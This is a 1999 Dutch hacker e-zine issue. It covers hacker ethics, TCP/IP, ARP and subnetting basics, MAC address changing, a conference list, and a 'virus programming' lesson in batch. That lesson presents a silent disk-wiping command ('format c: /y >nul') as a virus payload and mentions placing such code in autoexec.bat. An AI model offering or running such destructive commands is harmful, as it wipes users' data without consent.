Copy Link

Add to Bookmark

Report

Hackers 4 Hackers #1

Hackers 4 Hackers Issue 1, released on 14-05-1999

___ ___ _____ ___ ___

/ | \ / | | / | \

/ ~ \/ | |_/ ~ \

\ Y / ^ /\ Y /

\___|_ /\____ | \___|_ /

\/ |__| \/

+-+-+-+-+-+-+-+ +-+ +-+-+-+-+-+-+-+-+-+-+

|h|a|c|k|e|r|s| |4| |h|a|c|k|e|r|s| |0|1|

+-+-+-+-+-+-+-+ +-+ +-+-+-+-+-+-+-+-+-+-+

http://www.hackers4hackers.org

'14-05-1999'

Om je aan te melden bij de maillijst kan je een mailtje sturen naar subscribe@hackers4hackers.org

met als titel "subscribe h4h emailadres"

Of je kan je online aanmelden op http://www.hackers4hackers.org

Artikelen en dergelijke kun je mailen naar post@hackers4hackers.org

Vragen kun je mailen naar de desbetreffende auteur of ook naar post@hackers4hackers.org

01. Disclaimer....................................... (Redaktie)

02. Inleiding........................................ (Redaktie)

03. Wat zijn hackers?................................ (Asby)

04. Gevonden in de NG-en: Stukje over ethernet....... (oa. Gerrie en Skin Quad)

05. Programmeren van virussen........................ (RaViTy)

06. Evenementen...................................... (Redaktie)

07. Win95 hacken..................................... (Resistance)

08. Telegraaf artikel: afstandbediening.............. (Redaktie)

09. IRC Warfare...................................... (jorn)

10. Primeur toshiba BIOS hack........................ (Berry aka Bermuda)

11. Cold Fusion...................................... (Asby)

12. Ditjes en Datjes................................. (Asby)

---------------

01. Disclaimer

---------------

We zijn niet verantwoordelijk voor datgene wat jullie met deze informatie doen. Deze informatie

dient alleen voor educationele doeleinden. Als je in problemen komt, kan je ons niks verwijten.

Gebruik maken van deze informatie kan strafbaar zijn. Meningen van auteurs hoeven niet hetzelfde

te zijn als die van de redactie.

--------------

02. Inleiding

--------------

Na Hacktic en het Klaphek is er weer een nieuw hackerblad gestart. Waarom? vraag je je af.

Aangezien Hacktic is opgeheven en het Klaphek al een tijdje niets met iets nieuws is gekomen

vonden we het tijd om er zelf maar wat aan te doen. In dit blad wordt er veel dieper ingegaan op

het grootste netwerk dat er bestaat: Internet.

Dit wil niet zeggen dat andere interessante onderwerpen niet aan bod komen.

Aangezien dit geheel online is en er niemand lid hoeft te worden, hoeft er ook geen geld

gedoneerd te worden. Nadeel hiervan is dat er ook geen appeltaarten worden uitgereikt voor

informatie. Het blad is opgezet met als doel informatie van hackers te delen met hackers. Want

informatie is nu eenmaal kracht.

Of dit net zo'n succes wordt als Hacktic en Klaphek is nog maar af te wachten.

Er zijn in ieder geval genoeg mensen die iets willen vertellen, dus we zullen een eind komen....

Dit blad is nog geen eens begonnen of het is al gefusseerd met een ander blad, namelijk Hacknews.

Hacknews is een halfjaarlijks verschijnend nieuwsblad in het Engels en heeft het over allerlei

onderwerpen wat met hacken te maken heeft.

Aangezien dit blad geheel in het Engels is en H4H in het nederlands zou verschijnen, komen er

per deel een engels en nederlandse versie uit.

Ik wilde bij deze een aantal mensen bedanken. Allereerst alle schrijvers van artikelen. Dit valt

niet altijd mee en je moet er een hoop tijd in steken. Ten tweede wilde ik Gerrie bedanken voor

het bedenken van de naam.

Ik wilde ook bermuda bedanken voor het in elkaar zetten van de maillijst en het hosten van de

site op http://www.hackers4hackers.org

En ik wilde vooral sync- bedanken voor al zijn moeite... en omdat ie een echt mediafreak is...

Het was me allemaal niet gelukt zonder jullie hulp.

De redactie

----------------------



03. Wat zijn hackers?

----------------------

In de media wordt het woord hacker nog wel eens onterecht gebruikt. Men noemt hackers computervandalen,

die met behulp van programma's als Netbus en Back Orifice in computers inbreken. Meestal wordt er dan

ook verontwaardigd gereageerd in de hackerswereld.

Wat hebben we gedaan dat we zo onterecht beschuldigd worden. Het enige wat we willen is meer kennis

vergaren en we willen zeker niks stukmaken. Maar waarom heeft men het dan steeds over hackers?

Het woord hacker is nu eenmaal een groot begrip. Je kunt het het beste onderverdelen in drie stukken:

De Scriptkiddie

De Scriptkiddie is degene waarvan men het meest te vrezen heeft. Dit geld voor elke systeembe-

heerder. Een scriptkiddie maakt gebruik van allerlei exploits, die hij vindt bij Packetstorm,

Rootshell of Bugtraq.

Hij scant een range IP-adressen of de exploit ergens toepasbaar is. Als hij dan een aantal

gevonden heeft past hij de exploit toe om bijvoorbeeld een website te defacen, zelfs zonder de

originele site gezien te hebben.

Dus een systeembeheerder die denkt: "Ik hoef niet zo goed te beveiligen, omdat er toch weinig

mensen op mijn homepage komen", kan het zichzelf erg moeilijk maken.

Een scriptkiddie vindt het leuk om websites te defacen, een echte reden heeft hij hier niet voor.

Het gaat hem alleen maar om de kick van het kraken.

Cracker

Een cracker is bijna hetzelfde als een scriptkiddie, alleen heeft deze meestal wat meer kennis.

Tevens heeft een cracker betere motieven dan een scriptkiddie. Zoals bijvoorbeeld een aantal

fascitische sites defacen of een site met kinderporno vernietigen.

Een cracker maakt niet alleen gebruik van exploits, maar gaat soms ook gerichter te werk. Een

cracker zoekt in plaat van een site bij een exploit, een exploit bij een site. De cracker heeft

een bepaalde site voor ogen en wil die defacen. Dan gaat hij eerst op zoek naar verschillende

exploits die toepasbaar zijn op deze site en vervolgens zal hij er wat echte kennis tegenaan

moeten gooien.

Een cracker heeft veel gemeen met een hacker. Alleen gebruikt een hacker zijn kennis niet om iets

stuk te maken en een cracker soms wel.

Hacker

Volgens het Hackers woordenboek is een hacker een goede programmeur en die op problemen een

creatieve oplossing kan bedenken.

Een hacker is meestal een creatief persoon. Hij probeert op een creatieve manier een oplossing

te vinden voor een probleem. Tevens is het iemand die veel wil leren over zijn grootste hobby,

computers. Dat ie daarom soms inbreekt in andere systemen kan weinig kwaad. Een hacker doet dit

om te leren hoe dit systeem werkt en hoe goed de beveiliging is.

Hij zal ook zeker de systeembeheerder waarschuwen dat het systeem slecht beveiligd is en wat ie

er eventueel aan kan doen.

Tevens zal een hacker niets vernietigen, dit in tegenstelling met wat veel mensen denken, maar

hij zal juist iets verbeteren. Doordat de hacker op tijd de beveiligingsfout heeft gevonden kon

het systeem beter beveiligd worden, voordat er een cracker of scriptkiddie op bezoek komt.

Conclusie

Hackers zijn vredelievende personen en geen vandalen. Ze maken niks stuk, ze creeren juist.

Degene die wel iets stuk kunnen maken en homepages veranderen zijn de scriptkiddies of de

crackers. Dat heeft niks met hacken te maken. Waarschijnlijk levert mijn verhaal niks op en

heeft men het nog steeds over hackers in de media, maar ik heb mijn best gedaan.

Asby (asby@hackers4hackers.org)

-----------------------------------------------

04. Gevonden in de NG-en: Stukje over ethernet

-----------------------------------------------

Hier wat algemene kennis voor iedereen die het wil lezen,

gemaakt door mij (eigen kennis, boek(en), en wat webpages,

in principe door iedereen te vinden, maar zo staat

het wel leuk in de NG voor een beginner).

(en commentaar geven lijkt me een goede zaak).

TCP/IP protocol gebeuren kent 2 transport layer protocols.

Transmission Control Protocol (TCP, duh!) en User Datagram

Protocol (UDP, ietsje minder bekend). Ze zijn beide

op het zelfde principe gebaseerd (ports + sockets).

De source en destination port zijn de 'punten' waar

het boven liggende proces/daemon de TCP service aanspreken.

Een socket is niets anders dan een IP adres + poort.

bv.:

- Sending socket:

source IP + source port number

- Receiving socket:

destination IP + destination port (wat een verrassing!)

TCP (reliable) is gedefinieert in RFC 793.

UDP (unreliable) is gedefinieert in RF .... (erh...dunno zo snel).

Eventjes nog wat standaard werk:

Telnet tcp port 23

FTP tcp port 21

FTP-data tcp port >1023 (dus dataverzenden via port >1023)

TFTP udp port 69

NFS - (NFS is ook een file service zoals FTP, TFTP

en daarom vermeld ik hem maar even).

HTTP tcp port 80

SHTTP tcp port 443

DNS tcp/udp port 53

NTP (network time protocol) tcp/udp port 123

Xwindows TCP port 6000-6100

TCP kenmerk:

- reliable

- flowcontrol

- multiplexing

- buffered transfer

- resequencing

- connection-orientated

- full duplex (verzenden/ontvangen tegelijkertijd)

TCP packet bestaat dus uit een header + data,

het verplaatst de data als een continu, ongestructureerde

stream van data. TCP identificeert elke 'octet' (uit

de stream) wat verzonden is met een sequence nummer. Dit

nummer wordt gebruikt om te bevestigen dat de packets

goed zijn aangekomen, de packets ook weer in de juiste

volgorde te krijgen (als er ergens een packet trager is).

Als er een 'octet' niet goed aankomt, dan moet ie opnieuw

worden verzonden, en natuurlijk is het slim van de

'sender' om de gegevens die hij verstuurd om die in

een buffer te zetten (buffering) en die gegevens

pas te verwijderen als ie een melding krijgt dat

het 'octet' goed is aangekomen (een zgn. ACK melding).

even wat asci art:

sender side receiver side

1. send packet1

2. receive packet1

3. send ACK 1

4. receive ACK 1

5. send packet2

6. packet2 raakt kwijt

7. geen receive packet2

8. time out

9. resend packet2

10. hoera! receive packet2

11. send ACK2

12. receive ACK2

(humz, ik ontdek spontaan een fout in me CCIE boek :-)))

Best wel betrouwbare manier van verzenden, vandaar

de term 'reliable' TCP en 'unreliable' UDP.

UDP is een veel simpeler protocol, in tegenstelling

tot TCP (met 11 header fields) heeft UDP maar

4 header fields: source port, destination port,

length en UDP checksum. Een UDP packet wordt

simpel weg verzonden, length geeft aan hoe

groot de UDP header + data zijn en checksum

is alleen ter controlle of UDP packet niet corrupt is.

Trouwens UDP checksum is optioneel!

Humz, snel er een einde aangebrouwt...denk dat ik

nog wel wat vaker wat van die basics ga tikken, alleen

dan wel iets pittiger dan dit...maar je moet ergens

beginnen :)

--

Latest project: Trebel.org check alt.trebel newsgroup

Latest release: Pure and Curse ftp://ftp.quad98.net/pub/

Next demoparty: www.TakeOver.nl check alt.trebel.party

UDP is User Datagram Protocol

TCP is Transmission Control Protocol

TCP is connection oriented protocol, UDP is connectionless oriented

protocol.

Bij UDP zit er op dat niveau dus geen controle of de pakketten wel aankomen.

Dat moeten de hogere lagen dus doen.

UDP is dus minder overhead (vanwege afwezigheid controles) in tegenstelling

tot TCP.

Vandaar dat men voor Quake, Real Audio, etc men vaak UDP gebruikt.

Als je bij Quake bijv. wat pakketjes mist, heb je liever daarna een goede

stream van pakketjes, dan dat ie gaat wachten, cpu tijd, etc gaat verkwisten

aan het toch nog binnenkrijgen van dat gemiste pakketje.

(Maar da's al weer het protocol hoger dat dat regelt. Het Quake protocol

beslist dat gemiste Sequence nummers in het Quake protocol [dat UDP

gebruikt]

niet opnieuw verkregen hoeven worden)

[UDP heeft geen Seq. nummers]

Samenvatting:

-------------

- TCP is op die laag al 'Reliable'.

- UDP is op zijn eigen laag _niet_ Reliable.

Met UDP kun je alleen pakketjes sturen (en ontvangen) zonder

dat je op *die* laag weet of hij aangekomen is.

[Andere kant moet Ackknowledge sturen, op het Quake of Tftp, etc protocol

laag]

- UDP is daarom ook vanwege minder overhead (geen correctie, niet wachten op

sequence nummers, # header bytes is maar 8) ook sneller.

>Praetorius.

Vriendelijke Groet,

Roderick (Die dit allemaal ook alleen maar weet omdat ie tijdje geleden

TCP/UDP/IP stack + wat TFTP, etc protocollen

moest schrijven + implementeren voor Minix)

>>Lees stukie van Roderick eens

>

>

>Welk stukje van welke Roderick?

>

>

>

>

ik denk dat het leuk is om e.a. te vertellen over IP=Internet Protocol en

Ethernet verkeer,

dit is leerzaam, en door dat je het intikt blijft het je langer bij -zo

schijnt-

Dus vertel ik vandaag iets over ARP requests.

ARP is een protocol -net als ICMP- dat nauw verweven is met IP,

ze zijn beide ondersteunende protocollen van IP en hebben een onmisbaar

functie.

ARP staat voor Adres Resolution Protocol (RFC 826)

Bij encapsulatie van IP pakket in een ehternet-frame is het nodig het

ethernet adres (Media Acces Layer=MAC, adressen zijn 46bits lang)

van de ontvanger te hebben, anders kan je niks verzenden, kabelmodems (en de

NIC's die daar weer aan hangen)

hebben allemaal een MAC adres, ook routers, bridges, switsches hebben een

MAC adres,

in feite alles van met koper aan elkaar hangt (en het geen TOKENring of FDDI

die hebben een eigen manier van communiceren onderling).

Stel je wilt van A -----> B iets zenden dan zul je van B de Ethernet adres

moeten weten (MAC adres)

Hoe komt A te weten wat MAC adres van B is, heel simpel hij zet een

Ethernetbroadcast frame op het

netwerk -= 46bits op 1 -waarin hij vraagt om de ethernet adres van IP-adres

van B, als het goed is -wat meestal klopt :P-

zal er maar 1 machine reageren, deze stuurt een pakketje -Ethernetframe-

terug waarin hij verteld wat zijn MAC adres is.

Indien tussen A en B een router zit zal de router in het andere fysieke

netwerk de ARP request doen,

de header van ethernet frame zal dan A--> Router bevatten en van Router -->

B, de IP header blijft ongewijzigd,

hier staan de orginele zender en ontvanger gewoon in.

Bron: Internet, RFC's, boeken & ervaring met 'dom' met Novell netwerken en

bootP servers.

De standaard is gedocumenteerd in RFC 826 o.a. hier te vinden

http://info.internet.isi.edu/in-notes/rfc/files/rfc826.txt

Onder linux kun je alle ARP request in de gaten houden met ARPWATCH die je

op cd kunt vinden van b.v. redhat

of op ftp://ftp.redhat.com beide in de powertools directory.

Hieronder een log file van ARP watch, naast een mailtje die je

ontvangt -jaja, kun je veranderen- waarin

dit staat:

Date: Sun, 24 Jan 1999 05:20:34 +0100

From: Arpwatch <arpwatch@hit2000.org>

To: root@hit2000.org

Subject: new station (www.intrasoft.nl)

hostname: www.intrasoft.nl

ip address: 194.151.126.9

ethernet address: 0:60:8:56:3a:52

ethernet vendor: 3Com Found in a 3Com PCI form factor 3C905 TX board

timestamp: Sunday, January 24, 1999 5:20:34 +0100

arp.dat = log file van arpwatch

Aan de hand van MAC (ethernetadres) kan hij zien van welke frabikant (en

vaak de type) de Switch/Router/NIC is.

0:60:8 is 3com

0:40:5 is TRENDware; Linksys; Simple Net -1 van de drie-

0:8:c7 is Compaq

0:a0:0 Bay Networks Ethernet Switch

etc...

0:60:8:56:3a:52 194.151.126.9 917638027 www

0:60:8:56:39:5a 194.151.126.83 917638199 pc300315

0:60:8:56:34:eb 194.151.126.68 917637853 pc300300

0:60:8:56:3a:97 194.151.126.117 917151730 pc300349

0:60:8:50:a5:ff 194.151.126.122 917151780 pc300354

0:60:8:56:3b:87 194.151.126.16 917151833 pc300114

0:60:8:56:39:c6 194.151.126.99 917638247 pc300331

0:40:5:68:54:df 194.151.126.33 917637994 hit2000

0:10:7b:a3:27:c0 194.151.126.1 917637994

0:8:c7:45:70:a2 194.151.126.2 917151906 pc300100

0:60:8:50:a5:d3 194.151.126.31 917151913 pc300129

0:60:8:56:3a:b8 194.151.126.17 917637791 pc300115

0:a0:c9:a0:e7:f4 194.151.126.21 917638164 pc300119

0:60:8:56:39:91 194.151.126.51 917636501 pc300149

0:60:8:56:35:94 194.151.126.93 917638172 pc300325

0:60:8:56:3a:b6 194.151.126.22 917638175 pc300120

0:60:8:50:a5:a6 194.151.126.98 917638233 pc300330

0:60:8:56:35:4 194.151.126.61 917615689 pc300159

0:60:8:56:3a:24 194.151.126.56 917638163 pc300154

0:60:97:3e:73:77 194.151.126.12 917638184 pc300110

0:60:8:56:3a:85 194.151.126.37 917636667 pc300135

0:60:8:56:3a:c5 194.151.126.19 917638168 pc300117

0:60:8:56:38:c3 194.151.126.47 917561186 pc300145

0:60:8:56:3b:5f 194.151.126.7 917562247 pc300105

0:60:8:56:3a:d3 194.151.126.26 917562272 pc300124

0:60:8:56:39:57 194.151.126.53 917637979 pc300151

0:60:8:7d:91:24 194.151.126.100 917637966 pc300332

0:60:8:56:38:82 194.151.126.57 917637026 pc300155

0:60:8:56:3a:8 194.151.126.108 917630849 pc300340

0:60:8:56:3b:64 194.151.126.42 917638156 pc300140

0:60:8:56:35:3a 194.151.126.101 917566009 pc300333

0:20:af:44:e0:ab 194.151.126.114 917635904 pc300346

0:60:8:56:38:88 194.151.126.46 917631790 pc300144

0:5:9a:20:6d:dd 194.151.126.85 917636859 pc300317

0:60:8:56:39:48 194.151.126.28 917629239 pc300126

0:60:8:50:a5:8c 194.151.126.54 917638041 pc300152

0:60:8:56:3b:17 194.151.126.11 917638124 pc300109

0:10:4b:0:a7:44 194.151.126.109 917634392 pc300341

0:60:8:56:34:e8 194.151.126.78 917633846 pc300310

0:60:8:56:39:50 194.151.126.80 917638220 pc300312

0:60:8:56:35:7 194.151.126.65 917636989 pc300163

0:60:8:56:33:57 194.151.126.73 917636686 pc300305

0:60:8:50:a5:3e 194.151.126.107 917615458

0:60:8:56:3a:d9 194.151.126.8 917571654 pc300106

0:60:8:56:3a:e5 194.151.126.38 917597197 pc300136

0:60:8:7d:9a:9b 194.151.126.87 917591153 pc300319

0:60:8:56:39:b9 194.151.126.126 917593600 pc300358

0:60:8:56:3a:2f 194.151.126.82 917630360 pc300314

0:60:8:56:35:34 194.151.126.74 917625829 pc300306

0:60:8:50:40:de 194.151.126.113 917608503 pc300345

0:a0:c9:98:a6:63 194.151.126.30 917638164 pc300128

0:60:8:6d:58:5d 194.151.126.60 917638129 pc300158

0:60:8:50:a5:a4 194.151.126.64 917613012 pc300162

0:60:8:56:35:68 194.151.126.70 917630521 pc300302

0:60:8:56:3a:a8 194.151.126.10 917638133 pc300108

0:60:8:56:3a:f1 194.151.126.23 917638229 pc300121

0:60:8:7e:78:14 194.151.126.91 917634326 pc300323

Que ? TokenRing, FDDI en Ethernet gebruiken toch allemaal ARP ?

Ennuh IP protocol wordt gebruikt als abstracte adressering en omdat het

te routen is:

- IP maakt de adressering onafhankelijk van de fysieke hardware (dus

een IP verandert niet, ook al vervang je de NIC met een andere MAC)

- IP splitst de routing van het fysieke/data link layer

- Packets worden geroute op basis van het destination network,

niet op destination host!

Vandaar dat IP en MAC nogal met elkaar verbonden zijn, just

to make life easier!

IPX is ook te routen ;-) -maar dat is een ander verhaal-

Tokenring heeft geen ARP nodig, omdat token langs alle stations in ring

gaat,

ik zal RFC van tokenring er weleens een keertje op na slaan.

Van FDDI weet ik -nog- niks.

Vandaag vroeg me iemand om korte uitleg over subnets te geven. Aangezien

ik dat toch helemaal had uitgetikt, kan ik het net zo goed hier

ook posten (er zullen vast wel meer mensen zijn die nooit verder zijn

gekomen dan een subnet mask 255.255.255.0).

IP adres bestaat uit 32 bits (hoera!), elke IP adres valt in een klasse:

(IP bestaat uit vier octect's: 255.255.255.255 hex, en

1111 1111.1111 1111.1111 1111.1111 1111 binair).

Class A: 8 bits om het netwerk te vertegenwoordigen en 24 bits

om de host te vertegenwoordigen. Indien de hoogste bit uit

het eerste octet een nul (0xxx xxxx binair) is dan is het een class A

adres.

Rekensommetje levert al snel het resultaat dat er dus 126 class A

netwerken kunnen zijn (0000 0000 is natuurlijk niet toegestaan

als eerst octet (00 in hex)). De overige 24 bits van het IP

adres zijn dus beschikbaar voor hosts.

Class B: Het eerste octet wordt gekenmerkt door een 10 (binair 10xx

xxxx).

Dit zijn dus de waardes 128-191, aantal mogelijke host is in

dit geval 65.333 (dus alle adressen 128.0.0.0 t/m 191.255.255.255).

Class C: 24 bits voor het netwerk adres en 8 bits voor de host. Class

C ip begint het eerste octet altijd met 110x xxxx (waarden 192-223).

Laaste 8 bits (laatste octect dus) wordt gebruikt voor de hosts,

dus maximaal 255 hosts per netwerk. Aantal netwerk nummers

bestaat uit de eerste 24 bits, dus 2.097.151 mogelijke netwerken

Class D: begint altijd met 1110 xxxx in het eerste octet, nou begint

het eentonig te worden!? Welnee, deze IP adressen zijn niet echt

standaard. Een class D adres refereert altijd naar een groep

hosts (pc's). Deze hosts vallen in een 'multicast group', dat

is zoiets als een mailinglist: je stuurt het naar 1 adres

en veel mensen krijgen het. Belangrijk detail: standaard

worden dit soort IP's niet geroute (dus route admins moeten

dit specifiek gaan configgen).

Class E: Eerst octet bestaat uit 1111 xxxx (waarden 240-254).

Wordt eigenlijk nooit gebruikt, eigenlijk alleen voor onderzoeks

en experimentele doeleinden.

Leuke chaos ? Mooi, dan hier even een tabel uit een Cisco boek:

Class A 0xxx xxxx 1-126

Class B 10xx xxxx 128-191

Class C 110x xxxx 192-223

Class D 1110 xxxx 224-239

Class E 1111 xxxx 240-254

Class D en E zijn niet echt nuttig, maar wel aardig om te weten.

Nog even wat belangrijke info:

een netwerk adres bestaat nooit uit allemaal 1'en of 0'en (binair)

een subnet adres bestaat nooit uit allemaal 0'en of 0'en (binair)

een host ip adres bestaat nooit uit allemaal 0'en of 0'en (binair)

127.x.x.x is niet bruikbaar in een netwerk (local loopback)

Alle bits op 1 zetten in een IP geeft 255.255.255.255, als

er iets wordt gestuurd naar dit adres dan wordt het ontvangen

door alle hosts op het lokale netwerk (een broadcast dus).

Een sommetje:

IP adres 10111101 (189) 11001000 (200) 10111111 (191) 11101111 (239)

Subnet 11111111 (255) 11111111 (255) 00000000 (0) 00000000 (0)

Dit met mekaar AND'en geeft het netwerk adres:

Netwerk 10111101 (189) 11111111 (200) 00000000 (0) 00000000 (0)

Simpel toch ? Nu eventjes ietsje moeilijker!

Netwerk 172.16.0.0

Subnet 255.255.252.0

Welke subnets bestaan hier nog meer ? Rekenen!!!

255 is niet interessant

255 is niet interessant

252 woei! interessant!

252 even omzetten naar binair (kan iedereen wel voor zich):

1111 1100

Om nu het eerste geldige subnet nummer te vinden

moeten we naar het minst significante dat een 1 is

in onze subnet mask 1111 1*1*00 (die met de sterretjes

eromheen).

De waarde van die 1 in een octet is 4 (2^2), eerst

geldige subnetnummer is dan 172.16.4.0, volgende

172.16.8.0, 172.16.12.0...172.16.251.0

Iedereen die voorzich zelf wil rekenen moet maar

eens de geldige subnetten zoeken voor een mask

als 255.255.248.0

Nu even de geldige host adressen (IP's voor de pc's, etc):

172.16.4.1 t/m 172.16.7.254 (houd er dus rekening mee

dat de 2 minst significante bits in het eerste octet

00 moesten zijn).

IP's voor het volgende subnet: 172.16.8.1 t/m 172.16.11.254

Tabeltje (weer Cisco boek :))

First subnet address 120.100.16.0 NetworkSubnet.0

First host 120.100.16.1 NetworkSubnet.1

Last host 120.100.31.254 NextSubnetAddess-2

Subnet broadcast 120.100.31.255 NextSubnetAddress-1

Next subnet address 120.100.32.0 NetworkSubnet + Interval

RFC 791 is wel nuttig als je het nog eens wilt bekijken!

(ook leuk 760). IP version 6 is hetzelfde alleen dan met 128bits

ipv 32 bits.

Nog wat random vragen voor degene die het snappen:

Netwerk 150.25.0.0 en subnet mask 255.255.224.0. Wat is

een geldig host adres ?

a 150.25.0.37

b 150.25.30.23

c 150.25.40.24

d 150.25.224.30

Gegeven IP adres 125.3.54.56 (geen subnet mask gegeven!).

Wat is het netwerk adres ?

a 125.0.0.0

b 125.3.0.0

c 125.3.54.0

d 125.3.54.32

Welke subnet mask wordt gebruikt in een Class B netwerk

waarbij 3 subnet bits worden gebruikt ?

a 255.255.240.0

b 255.255.224.0

c 255.224.0.0

d 255.255.248.0

Hoeveel bits zijn er nodig om 7 subnets te verkrijgen ?

a 3

b 4

c 6

d 7

En toen was de koek op! Meer info ? zoek met

een random search engine op:

- "complex subnetting" (incl. de quote's)

- rfc 791

- "IP address classes"

- +classes +ip +adresses

>Kan je een MAC Adres spoofen ?>>Bart

Echt spoofen niet.

(Of je moet een TCP/IP lib hebben waar je dat in hacked.

Mijn MINIX TCP/IP library [beginnend vanaf 'eth_send()'

'eth_receive()'] zou met weinig moeite wel spoofable te maken moeten zijn.)

Je Netwerkkaarten andere MAC adressen laten aannemen (niet echt spoofen)

is onder Linux een makkie.Wat ik bijvoorbeeld doe:

(Mocht je je netwerk driver [module, graag] al in gebruik hebben)

1) "ifconfig eth0 down"

2) "rmmod ne2k-pci.o"

3) "modprobe ne2k-pci.o"

4) "ifconfig eth0 192.168.1.1 hw ether 01:02:03:04:05:06 up"

Voila.

Of het ook onder Windows kan weet ik niet.

Als je je eigen driver schrijft wel natuurlijk.

Maar ik kan mij voorstellen dat *HET DATABASE OS* (Windows registery)

misschien wel de Registery gebruikt bij gebruik van het MAC adres.

(Wel een zoektochtje door je registery waard)

(Met dank aan MadEddie, dankzij hem en de Kernel sources

kwam ik erachter dat je je ETH driver eerst moet unloaden,

voordat je je MAC adres weer kunt veranderen...)

Vriendelijke Groet,--

Roderick --- Alkmaar Linux Promoter

--------------------------------------

05. Programmeren van virussen, deel 1

--------------------------------------

Inleiding

In de komende nummers komen een aantal lessen aan bod in het programmeren van virussen. We

beginnen bij de basis van het programmeren van virussen. Het programmeren van batch-bestanden.

In de volgende lessen komen programmeertalen aan bod, zoals Pascal en C++.

Batch Programmeren

Voor de echt beginner is dit de makkelijkste manier om mee te beginnen.

Het is niet echt een programmeer taal, maar het is erg makkelijk.

Laten we effe een klein programmaatje bouwen:

Run een tekst-editor, zoiets als notepad of edit in dos.

Typ de volgende tekst in:

Echo Ik ben een echte programmeur nu!

Sla nu op als: test.bat

Sluit de editor af en run test.bat

Je krijgt zoiets te zien:

C:\

Echo Ik ben een echte programmeur nu!

Ik ben een echte programmeur nu!

C:\

C:\

Je ziet nu ook de opdrachtregel echo staan.

Maar we willen natuurlijk niet laten zien hoe het batch-bestand geprogrammeerd is.

Hiervoor gebruiken we een @:

@Echo Ik ben een echte programmeur nu!

Opslaan en test.bat weer runnen.

Je ziet dat de echo regel is verdwenen.

Het is niet erg handig als je voor elke regel een @ moet zetten, maar daar is iets op bedacht.

Zo zorg je ervoor dat alle commando's onzichtbaar worden:

@echo off

Echo Ik ben een echte programmeur nu!

Echo En ik hoef nu geen @ meer te gebruiken voor de regel!

Opslaan en runnen.

Nu is elke opdrachtregel niet meer zichtbaar.

Nu wat nieuws.

Laten we eens een programmaatje maken met een menuutje, waaruit je wat kunt kiezen.

@echo off

cls

echo.

echo Menu:

echo Kies een nummer:

echo 1. String[1]

echo 2. String[2]

echo 3. String[3]

echo.

choice /c:123 /n

if errorlevel 1 echo Dit was string 1.

if errorlevel 2 echo Dit was string 2.

if errorlevel 3 echo Dit was string 3.

Nu kan je kiezen welke string je wil zien.

"cls" betekend: clearscreen. Maakt het scherm leeg.

"echo." betekend: sla een regel over. (Let op de ".")

"choice /c:123 /n" Wacht tot iemand 1,2 of 3 intikt, "/n" betekend dat je geen output ziet.

Nu het interessante stuk:

Het "if" commando.

C++ programmeurs zijn gewend aan dit, maar in Pascal werkt het anders.

In Pascal: if [statement] then [statement]

In C++ en batch: if [statement] [statement]

"errorlevel" hoort bij het choice commando.

Denk bijvoorbeeld aan dit:

If [Ik op het knopje druk] [gaat de deur open]

En niet de Pascal-versie: If [....] then [gaat de deur open]

Als je het wat ingewikkelder wil maken, bijvoorbeeld twee menu's gebruiken, dan is het makkelijk

als je gebruik maakt van labels.

Een label is een woord dat begint met ":", voorbeeld ":LABEL1"

@echo off

cls

echo.

echo Menu:

echo Kies een nummer:

echo 1. ga naar label[1]

echo.

choice /c:1 /n

if errorlevel 1 goto LABEL1

:LABEL1

echo Dit was label 1

goto END

:END

Nu zie je hoe handig een label is.

Met deze kennis is het mogelijk om een tekstadventure te maken. Zoiets als SOFTPORN, het

prototype van de latere Leisure Suit Larry spelletjes.

Maar nu heb je nog geen virus....

Nu wordt het interessanter:

@echo off

format c:

Dit is het beter werk, niet?

Start het programma maar.

Je ziet dat DOS nog steeds vraagt om Yes or No in te tikken.

De tekst is zelfs op het scherm...

Dit veranderen we eventjes:

@echo off

format c: /y >nul

Bijna hetzelfde als net, maar ">nul" zorgt ervoor dat je niks meer op het scherm ziet.

Nu ken je bijvoorbeeld dit programmaatje samenvoegen met het menuutje.

Zo werkt AUTOEXEC.BAT ook, die kan je nu dus ook aanpassen.

Voor een leuk effect, stop je dit in je autoexec.bat:

prompt Mr. Hacker $p$g

Zo, dit is wel weer genoeg geprogrammeer in batch.

Je kan beter Pascal of C++ gaan leren.

In het volgende deel beginnen we met het beste programmeer taal ooit:

PASCAL :)

Dit was deel 1 van "Programmeren van virussen"

RaViTy

----------------

06. Evenementen

----------------

Gezocht:

Mensen die naar Sans 99 zijn geweest en er een stukje over willen schrijven....

Sans 99 is een conferentie met meer dan 50 dagvullende instructie op het gebied van UNIX en NT

beveiliging. Allerlei experts op dit gebied geven korte cursussen en sessies met als onderwerp

oplossingen voor veelkomense problemen en de toepassing van nieuwe technieken..

Kijk op http://www.sans.org/sans99/index.htm voor meer details.

Tevens mensen die naar FCSC 99 geweest zijn en die iets leuks te melden hebben...

FCSC 99 Staat voor The Federal Computer Security Conference en natuurlijk wordt er hier ook

gepraat over allerlei aspecten van beveiliging.

FCSC 99 werd gehouden op 10-11 Mei in Baltimore Maryland

Kijk voor meer info op: http://www.cio.org/fcsc.htm

En mensen die naar Rootfest 1999 zijn geweest en er dolgraag iets over vertellen.

Rootfest is ook een computer beveiligings conferentie en wordt gehouden in Minneapolis.

Iedereen is er welkom. Beveiligingsexperts, IT-experts, de hackers en natuurlijk niet te vergeten,

de regering. Er is een grote variëteit in sprekers...

Meer info op: http://www.rootfest.org

(Red: Dit bovenste is in verleden tijd omdat er nog geen publiceerdatum bekend was)

Evenementen voor de komende twee maanden:

Cursus Informatiebeveiliging door Interprom De cursus richt zich op de basisaspecten van

informatiebeveiliging. De volgende onderwerpen worden onder meer globaal behandeld: Code voor

Informatiebeveiliging, Risico Analyse volgens A&K-analyse, Firewalls en Cryptografie

Datum: 02-06-1999 t/m 03-06-1999

Lokatie: Onbekend, NL

Homepage: http://www.interprom.nl/Nederlands/training/Cursusbeschrijving/iss01.htm

Summercon '99 Calling all hackers, phreakers, phrackers, feds, 2600 kids, cops, security

professionals, Y-WiND0z3, r00t kids club, press, groupies, chicks, conf whores and k0d3 kids.

And everyone else.

Datum: 04-06-1999 t/m 06-06-1999

Lokatie: Omni Hotel, Atlanta., US

Homepage: http://www.summercon.org/

EuroCERT Meeting 1999 EuroCERT provides a computer security incident co-ordination service for

Europe, and maintains information resources for computer Incident Response Teams (IRTs). For

more information about EuroCERT please visit its WWW site at http://www.eurocert.net This is an

open meeting organized by EuroCERT with the intention of gathering European Computer Incident

Response Teams and other interested parties together.

Datum: 06-06-1999

Lokatie: Lund, SE

